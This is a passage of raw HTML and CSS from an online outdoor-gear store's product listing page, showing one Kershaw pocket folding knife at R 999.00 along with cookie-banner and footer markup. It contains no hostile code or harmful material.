1lzkzk1">.css-1lzkzk1{width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;position:-webkit-sticky;position:sticky;top:65px;z-index:9;}@media screen and (min-width: 30em){.css-1lzkzk1{top:0px;}}</style><div id="refinementsBar" class="css-1lzkzk1"><style data-emotion="css 15mnp7n">.css-15mnp7n{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;width:var(--chakra-sizes-full);padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);border-top:1px solid #E1E3E4;background-color:rgba(255,255,255,0.9);position:-webkit-sticky;position:sticky;z-index:99;-webkit-transition:.3s;transition:.3s;}.css-15mnp7n>*:not(style)~*:not(style){margin-top:0px;-webkit-margin-end:0px;margin-inline-end:0px;margin-bottom:0px;-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;}@media screen and (min-width: 30em){.css-15mnp7n{z-index:1017;}}@media screen and (min-width: 48em){.css-15mnp7n{-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;padding-top:var(--chakra-space-3);padding-bottom:var(--chakra-space-3);position:-webkit-sticky;position:sticky;}}</style><div class="chakra-stack css-15mnp7n"><style data-emotion="css 1ftbl6y">.css-1ftbl6y{width:200px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}@media screen and (min-width: 48em){.css-1ftbl6y{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div direction="row" align="center" class="css-1ftbl6y"><style data-emotion="css 1heyaqi">.css-1heyaqi{font-family:Inter;color:#595D5F;font-size:var(--chakra-fontSizes-xs);padding-top:10px;padding-bottom:10px;line-height:19px;text-transform:uppercase;margin-right:16px;}@media screen and (min-width: 48em){.css-1heyaqi{margin-right:24px;}}</style><p class="chakra-text css-1heyaqi" data-selenium-id="plp-product-count">1<!-- --> Products</p></div><style data-emotion="css nxayr">.css-nxayr{-webkit-flex:1;-ms-flex:1;flex:1;display:none;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;}@media screen and (min-width: 48em){.css-nxayr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}}</style><div direction="row" align="center" class="css-nxayr"><style data-emotion="css 2imjyh">.css-2imjyh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}</style><div class="chakra-wrap css-2imjyh" data-testid="sf-selected-refinements"><style data-emotion="css e2jt4s">.css-e2jt4s{--chakra-wrap-x-spacing:0.5rem;--chakra-wrap-y-spacing:0.5rem;--wrap-x-spacing:calc(var(--chakra-wrap-x-spacing) / 2);--wrap-y-spacing:calc(var(--chakra-wrap-y-spacing) / 2);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;list-style-type:none;padding:0px;margin:calc(var(--wrap-y-spacing) * -1) calc(var(--wrap-x-spacing) * -1);}.css-e2jt4s>*:not(style){margin:var(--wrap-y-spacing) var(--wrap-x-spacing);}</style><ul class="chakra-wrap__list css-e2jt4s"></ul></div></div><style data-emotion="css 56a70q">.css-56a70q{width:200px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;}</style><div class="css-56a70q"><style data-emotion="css 19g6y5n">.css-19g6y5n{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:14px;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-xs);-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;background:var(--chakra-colors-blue-500);color:#101111;background-color:var(--chakra-colors-transparent);font-family:Inter;letter-spacing:0.24px;text-transform:uppercase;min-height:36px;padding-top:8px;padding-bottom:8px;margin-left:16px;}.css-19g6y5n:focus,.css-19g6y5n[data-focus]{background-color:var(--chakra-colors-transparent);}.css-19g6y5n[disabled],.css-19g6y5n[aria-disabled=true],.css-19g6y5n[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:var(--chakra-colors-red-300);}.css-19g6y5n:hover,.css-19g6y5n[data-hover]{background-color:var(--chakra-colors-transparent);}.css-19g6y5n:active,.css-19g6y5n[data-active]{background-color:var(--chakra-colors-transparent);}@media screen and (min-width: 48em){.css-19g6y5n{margin-left:24px;}}</style><button type="button" class="chakra-button css-19g6y5n" data-selenium-id="plp-sort-button">Sort<style data-emotion="css 1hzyiq5">.css-1hzyiq5{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-margin-start:0.5rem;margin-inline-start:0.5rem;}</style><span class="chakra-button__icon css-1hzyiq5"><style data-emotion="css 1859rr9">.css-1859rr9{width:var(--chakra-sizes-4);height:var(--chakra-sizes-4);display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1859rr9" aria-hidden="true"><use role="presentation" xlink:href="#sort"></use></svg></span></button><button type="button" class="chakra-button css-19g6y5n" data-selenium-id="plp-filter-button"><div class="css-0">Filter</div><span class="chakra-button__icon css-1hzyiq5"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1859rr9" aria-hidden="true"><use role="presentation" xlink:href="#filter-v2"></use></svg></span></button></div></div></div><style data-emotion="css za52j9">.css-za52j9{width:var(--chakra-sizes-full);max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;}</style><div class="css-za52j9"><style data-emotion="css 1ntpm9l">.css-1ntpm9l{display:grid;grid-column-gap:var(--chakra-space-6);grid-template-columns:1fr;}@media screen and (min-width: 48em){.css-1ntpm9l{grid-template-columns:1fr;}}</style><div class="css-1ntpm9l"><style data-emotion="css 1hbms5">.css-1hbms5{padding-bottom:var(--chakra-space-12);}</style><div class="css-1hbms5"><style data-emotion="css f7qc2d">.css-f7qc2d{display:grid;grid-row-gap:12px;grid-column-gap:12px;grid-template-columns:repeat(2, minmax(0, 1fr));}@media screen and (min-width: 48em){.css-f7qc2d{grid-template-columns:repeat(4, minmax(0, 1fr));}}</style><div data-selenium-id="plp-product-grid" class="css-f7qc2d"><style data-emotion="css 18icsov">.css-18icsov{position:relative;background:initial;padding-bottom:0px;}</style><div class="gtm-product-tile css-18icsov" data-product-id="105230140-C12" data-gtm-item="{&quot;item_id&quot;:&quot;105230140-C12&quot;,&quot;item_name&quot;:&quot;Kershaw Catalytic Pocket Folding Knife&quot;,&quot;item_brand&quot;:&quot;Kershaw&quot;,&quot;item_variant&quot;:&quot;Silver&quot;,&quot;item_category&quot;:&quot;Travel, Camp &amp; Hike&quot;,&quot;item_category2&quot;:&quot;Hiking &amp; Camping Gear&quot;,&quot;item_category3&quot;:&quot;Knives &amp; Multi-Tools&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:999}" data-testid="sf-product-tile-105230140-C12" data-selenium-id="plp-product-tile-105230140-C12"><style data-emotion="css 79elbk">.css-79elbk{position:relative;}</style><div class="css-79elbk"><style data-emotion="css f4h6uy">.css-f4h6uy{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;}.css-f4h6uy:hover,.css-f4h6uy[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-f4h6uy:focus,.css-f4h6uy[data-focus]{box-shadow:var(--chakra-shadows-outline);}</style><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/kershaw-catalytic-pocket-folding-knife-/105230140-C12.html"><style data-emotion="css 1xqf84l">.css-1xqf84l{position:relative;padding-top:0px;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;}</style><div class="css-1xqf84l"><style data-emotion="css kfh9h6">.css-kfh9h6{position:relative;padding-bottom:0px;}.css-kfh9h6>*:not(style){overflow:hidden;position:absolute;top:0px;right:0px;bottom:0px;left:0px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100%;}.css-kfh9h6>img,.css-kfh9h6>video{object-fit:cover;}.css-kfh9h6::before{height:0px;content:"";display:block;padding-bottom:125%;}</style><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><style data-emotion="css yxfylf animation-y6v469">.css-yxfylf{opacity:0.3;border-radius:var(--chakra-radii-base);border-color:#E5E5E5;background:#A0A0A0;-webkit-animation:0.8s linear infinite alternate animation-y6v469;animation:0.8s linear infinite alternate animation-y6v469;box-shadow:var(--chakra-shadows-none);-webkit-background-clip:padding-box;background-clip:padding-box;cursor:default;color:var(--chakra-colors-transparent);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}.css-yxfylf::before,.css-yxfylf::after,.css-yxfylf *{visibility:hidden;}@-webkit-keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}@keyframes animation-y6v469{from{border-color:#E5E5E5;background:#E5E5E5;}to{border-color:#A0A0A0;background:#A0A0A0;}}</style><div class="chakra-skeleton css-yxfylf"></div></div><style data-emotion="css wf2sen">.css-wf2sen{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:8px;position:absolute;bottom:0px;left:0px;width:100%;gap:4px;z-index:2;}@media screen and (min-width: 48em){.css-wf2sen{padding-right:90px;}}</style><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><style data-emotion="css 1xjyyrs">.css-1xjyyrs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:absolute;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:12px;-webkit-padding-start:8px;padding-inline-start:8px;-webkit-padding-end:8px;padding-inline-end:8px;min-height:28px;padding-top:4px;padding-bottom:4px;font-family:var(--chakra-fonts-CUM-primary);color:#101111;font-style:normal;letter-spacing:0.72px;text-transform:uppercase;background-color:var(--chakra-colors-white);-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;border:var(--chakra-borders-1px);border-color:#101111;right:8px;bottom:8px;z-index:3;pointer-events:all;}.css-1xjyyrs:focus,.css-1xjyyrs[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-1xjyyrs[disabled],.css-1xjyyrs[aria-disabled=true],.css-1xjyyrs[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);color:#A1A8AD;border-color:#A1A8AD;}.css-1xjyyrs:hover,.css-1xjyyrs[data-hover]{cursor:pointer;z-index:3;background-color:var(--chakra-colors-CUM-primary);border-color:var(--chakra-colors-CUM-primary);color:var(--chakra-colors-white);}.css-1xjyyrs:hover .chakra-icon,.css-1xjyyrs[data-hover] .chakra-icon{color:var(--chakra-colors-white);}.css-1xjyyrs:active,.css-1xjyyrs[data-active]{background:#94080A;border-color:#94080A;}</style><button type="button" class="chakra-button css-1xjyyrs" site="CUM"><style data-emotion="css iv7v1o">.css-iv7v1o{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-margin-end:4px;margin-inline-end:4px;}</style><span class="chakra-button__icon css-iv7v1o"><style data-emotion="css 14ugt6n">.css-14ugt6n{width:16px;height:16px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:#101111;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><style data-emotion="css 1053trz">.css-1053trz{padding:8px;padding-bottom:0px;padding-top:0px;min-height:60px;margin-top:16px;}@media screen and (min-width: 48em){.css-1053trz{min-height:85px;}}@media screen and (min-width: 62em){.css-1053trz{margin-top:20px;}}</style><div class="css-1053trz"><a display="block" href="/products/kershaw-catalytic-pocket-folding-knife-/105230140-C12.html" text-decoration="none" _hover="[object Object]"><style data-emotion="css 1ruzovv">.css-1ruzovv{font-size:12px;line-height:19px;margin-bottom:4px;text-transform:uppercase;font-weight:800;letter-spacing:0.56px;color:#101111;}@media screen and (min-width: 48em){.css-1ruzovv{font-size:14px;}}</style><p class="chakra-text css-1ruzovv" data-selenium-id="product-name" data-el="productTile-title">Kershaw Catalytic Pocket Folding Knife </p></a><style data-emotion="css 70qvj9">.css-70qvj9{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}</style><div class="css-70qvj9"><style data-emotion="css 1ozaodi">.css-1ozaodi{font-weight:600;font-size:12px;line-height:19px;color:#101111;}@media screen and (min-width: 48em){.css-1ozaodi{font-size:14px;}}</style><p class="chakra-text css-1ozaodi" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 999.00</p></div></div></div></div></div></div></div></div></main></div><style data-emotion="css 6cz8w9">.css-6cz8w9{color:#fff;padding-top:24px;background:rgba(16, 17, 17, 0.85);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-padding-start:16px;padding-inline-start:16px;-webkit-padding-end:16px;padding-inline-end:16px;border-top-left-radius:12px;border-top-right-radius:12px;max-width:480px;position:fixed;bottom:0px;left:0px;z-index:var(--chakra-zIndices-banner);display:none;}@media screen and (min-width: 37.5em){.css-6cz8w9{-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;border-top-left-radius:var(--chakra-radii-base);border-top-right-radius:var(--chakra-radii-base);border-bottom-left-radius:var(--chakra-radii-base);border-bottom-right-radius:var(--chakra-radii-base);bottom:32px;left:32px;}}</style><div data-selenium-id="cookies-banner" class="css-6cz8w9"><style data-emotion="css 1lekzkb">.css-1lekzkb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1lekzkb"><style data-emotion="css 1iafu3q">.css-1iafu3q{font-family:Roboto,Arial,Helvetica,sans-serif;font-weight:var(--chakra-fontWeights-bold);font-size:19px;line-height:1.2;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;letter-spacing:-0.38px;margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1iafu3q{font-size:22px;letter-spacing:-0.44px;}}</style><h2 class="chakra-heading css-1iafu3q">We value your privacy</h2><style data-emotion="css 1dgro76">.css-1dgro76{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:19px;font-weight:var(--chakra-fontWeights-bold);line-height:1.2;letter-spacing:-0.38px;margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1dgro76{font-size:22px;letter-spacing:-0.44px;}}</style><button data-selenium-id="cookies-banner-close" class="css-1dgro76"><style data-emotion="css 10c04ul">.css-10c04ul{width:1.25rem;height:1.25rem;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;}</style><svg viewBox="0 0 20 20" focusable="false" class="chakra-icon css-10c04ul"><path fill="currentColor" d="M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001" stroke="white" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div><style data-emotion="css talb3s">.css-talb3s{font-family:Roboto,Arial,Helvetica,sans-serif;color:#E1E3E4;font-size:14px;line-height:1.6;margin-bottom:24px;}@media screen and (min-width: 37.5em){.css-talb3s{font-size:18px;}}</style><p class="chakra-text css-talb3s">We have placed cookies on your device to help make this website work best.</p><style data-emotion="css sp9hth">.css-sp9hth{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:1.4;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-bold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:var(--chakra-sizes-full);font-size:14px;-webkit-padding-start:var(--chakra-space-6);padding-inline-start:var(--chakra-space-6);-webkit-padding-end:var(--chakra-space-6);padding-inline-end:var(--chakra-space-6);min-height:52px;padding:14px;font-family:var(--chakra-fonts-CUM-primary);color:#FFF;font-style:normal;letter-spacing:0.84px;text-transform:uppercase;background-color:#94080A;-webkit-transition:ease-out 0.1s;transition:ease-out 0.1s;margin-bottom:24px;}.css-sp9hth:focus,.css-sp9hth[data-focus]{box-shadow:var(--chakra-shadows-outline);}.css-sp9hth[disabled],.css-sp9hth[aria-disabled=true],.css-sp9hth[data-disabled]{opacity:initial;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);background:#B6BCC0;}.css-sp9hth:hover,.css-sp9hth[data-hover]{background:#101111;}.css-sp9hth:hover[disabled],.css-sp9hth[data-hover][disabled],.css-sp9hth:hover[aria-disabled=true],.css-sp9hth[data-hover][aria-disabled=true],.css-sp9hth:hover[data-disabled],.css-sp9hth[data-hover][data-disabled]{background:#B6BCC0;opacity:initial;cursor:not-allowed;}@media screen and (min-width: 37.5em){.css-sp9hth{min-width:180px;}}.css-sp9hth:active,.css-sp9hth[data-active]{background:#101111;}</style><button type="button" class="chakra-button css-sp9hth" site="CUM" data-selenium-id="cookies-banner-button">I&#x27;m fine with this</button><style data-emotion="css 1qr5e8v">.css-1qr5e8v{display:block;width:148px;height:5px;background:#FFF;border-radius:64px;margin-bottom:10px;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;}@media screen and (min-width: 37.5em){.css-1qr5e8v{display:none;}}</style><div class="css-1qr5e8v"></div></div><style data-emotion="css 10dyzj1">.css-10dyzj1{width:var(--chakra-sizes-full);background:#F6F6F7;-webkit-padding-start:0px;padding-inline-start:0px;-webkit-padding-end:0px;padding-inline-end:0px;padding-top:20px;padding-bottom:20px;}@media screen and (min-width: 48em){.css-10dyzj1{-webkit-padding-start:5px;padding-inline-start:5px;-webkit-padding-end:5px;padding-inline-end:5px;}}</style><footer class="css-10dyzj1"><style data-emotion="css ocjbdj">.css-ocjbdj{width:100%;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;max-width:var(--chakra-sizes-container-xxxl);-webkit-padding-start:1rem;padding-inline-start:1rem;-webkit-padding-end:1rem;padding-inline-end:1rem;}</style><div class="chakra-container css-ocjbdj"><style data-emotion="css 8k4n9n">.css-8k4n9n{color:#101111;max-width:var(--chakra-sizes-container-xxxl);margin-left:auto;margin-right:auto;-webkit-margin-start:auto;margin-inline-start:auto;-webkit-margin-end:auto;margin-inline-end:auto;-webkit-padding-start:12.5px;padding-inline-start:12.5px;-webkit-padding-end:12.5px;padding-inline-end:12.5px;}</style><div class="css-8k4n9n"><style data-emotion="css vr3gtq">.css-vr3gtq{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around;-webkit-box-flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--chakra-space-6);padding-bottom:10px;}@media screen and (min-width: 62em){.css-vr3gtq{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;gap:initial;}}.css-vr3gtq filter{-webkit-filter:invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%);filter:invert(0) sepia(0) saturate(100%) hue-rotate(149deg) brightness(100%) contrast(100%);}</style><div data-selenium-id="footer-affiliate-logos" class="css-vr3gtq"><style data-emotion="css 1g98d9m">.css-1g98d9m{transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-fast);transition-timing-function:var(--chakra-transition-easing-ease-out);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;outline:2px solid transparent;outline-offset:2px;color:inherit;padding-top:3px;padding-bottom:3px;margin-left:initial;margin-right:initial;}.css-1g98d9m:hover,.css-1g98d9m[data-hover]{-webkit-text-decoration:underline;text-decoration:underline;}.css-1g98d9m:focus,.css-1g98d9m[data-focus]{box-shadow:var(--chakra-shadows-none);}@media screen and (min-width: 62em){.css-1g98d9m{margin-left:0px;margin-right:40px;}}</style><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/"><style data-emotion="css 1vlz269">.css-1vlz269{height:auto;width:61px;}@media screen and (min-width: 48em){.css-1vlz269{height:58px;width:99px;}}</style><img alt="CUM Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-capeunion.svg" class="chakra-image css-1vlz269"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.oldkhaki.co.za/"><style data-emotion="css r5hx0d">.css-r5hx0d{height:auto;width:61px;}@media screen and (min-width: 48em){.css-r5hx0d{height:52px;width:auto;}}</style><img alt="OK Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-oldkhaki.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.poetrystores.co.za/"><img alt="PT Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/logo-poetry.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.capeunionmart.co.za/c/brands-kwayperformance/"><img alt="K-WAY Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/kway-logo.svg" class="chakra-image css-r5hx0d"/></a><a target="_blank" rel="noopener" class="chakra-link css-1g98d9m" href="https://www.lastchance.co.za/"><img alt="Last Chance Logo" src="/mobify/bundle/1037/static/img/footer/CUM-logos/last-chance-logo-footer.svg" class="chakra-image css-r5hx0d"/></a></div><style data-emotion="css 1y0qw0a">.css-1y0qw0a{opacity:0.6;border:0;border-color:#E1E3E4;border-style:solid;border-bottom-width:1px;width:100%;margin-top:5px;}</style><hr aria-orientation="horizontal" class="chakra-divider css-1y0qw0a"/><div class="css-2ijunk"><style data-emotion="css 16hpilz">.css-16hpilz{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(12, 1fr);margin-top:50px;}</style><div data-selenium-id="footer-grid" class="css-16hpilz"><style data-emotion="css weil41">.css-weil41{grid-column:span 4/span 4;margin-bottom:15px;}</style><div data-selenium-id="footer-grid-col" class="css-weil41"><style data-emotion="css 9mkj4w">.css-9mkj4w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex:1;-ms-flex:1;flex:1;gap:10px;margin-bottom:10px;max-width:163px;--pinterest-icon-inner:black;}</style><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/capeunionmart" target="_blank" rel="noreferrer"><style data-emotion="css 4yrz5m">.css-4yrz5m{display:inline;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid transparent;outline-offset:2px;width:auto;line-height:inherit;border-radius:var(--chakra-radii-base);font-weight:var(--chakra-fontWeights-semibold);transition-property:var(--chakra-transition-property-common);transition-duration:var(--chakra-transition-duration-normal);height:auto;min-width:auto;font-size:var(--chakra-fontSizes-md);-webkit-padding-start:var(--chakra-space-4);padding-inline-start:var(--chakra-space-4);-webkit-padding-end:var(--chakra-space-4);padding-inline-end:var(--chakra-space-4);background:none;color:inherit;margin:0px;padding:0px;text-align:center;padding-right:2px;-webkit-flex:0;-ms-flex:0;flex:0;}.css-4yrz5m:focus,.css-4yrz5m[data-focus]{box-shadow:var(--chakra-shadows-none);}.css-4yrz5m[disabled],.css-4yrz5m[aria-disabled=true],.css-4yrz5m[data-disabled]{opacity:0.4;cursor:not-allowed;box-shadow:var(--chakra-shadows-none);}.css-4yrz5m:hover[disabled],.css-4yrz5m[data-hover][disabled],.css-4yrz5m:hover[aria-disabled=true],.css-4yrz5m[data-hover][aria-disabled=true],.css-4yrz5m:hover[data-disabled],.css-4yrz5m[data-hover][data-disabled]{background:initial;}</style><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><style data-emotion="css ns1pqy">.css-ns1pqy{width:30px;height:30px;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:bottom;}</style><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-c"></use></svg></button></a><a href="https://twitter.com/CapeUnionMart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Twitter"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-twitter-c"></use></svg></button></a><a href="https://www.instagram.com/capeunionmart/" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Instagram"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-instagram-c"></use></svg></button></a><a href="https://www.youtube.com/user/MountainManSA" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="YouTube"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-youtube-c"></use></svg></button></a></div></div></div></div><div class="css-1x6tssl"><style data-emotion="css 17oh2u7">.css-17oh2u7{display:grid;grid-gap:var(--chakra-space-1);grid-template-columns:repeat(1}, 1fr);margin-top:50px;}</style><div class="css-17oh2u7"><style data-emotion="css 15poin4">.css-15poin4{margin-bottom:15px;}</style><div class="css-15poin4"><div class="sf-social-icons css-9mkj4w" data-selenium-id="footer-social-icons" chakra-button="[object Object]"><a href="https://www.facebook.com/capeunionmart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button css-4yrz5m" aria-label="Facebook"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-ns1pqy" aria-hidden="true"><use role="presentation" xlink:href="#social-facebook-c"></use></svg></button></a><a href="https://twitter.com/CapeUnionMart" target="_blank" rel="noreferrer"><button type="button" class="chakra-button 